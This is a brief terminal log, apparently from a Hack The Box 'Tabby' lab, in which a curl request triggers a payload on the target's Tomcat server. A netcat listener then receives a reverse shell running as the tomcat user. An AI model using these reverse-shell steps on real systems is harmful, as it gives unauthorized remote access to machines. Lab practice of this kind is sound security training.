 root@kali [~/Shared/HTB/Tabby]
# curl http://10.10.10.194:8080/rev/
root@kali [~/Shared/HTB/Tabby]
#
root@kali [~/Shared/HTB/Tabby]
# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:34370.
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)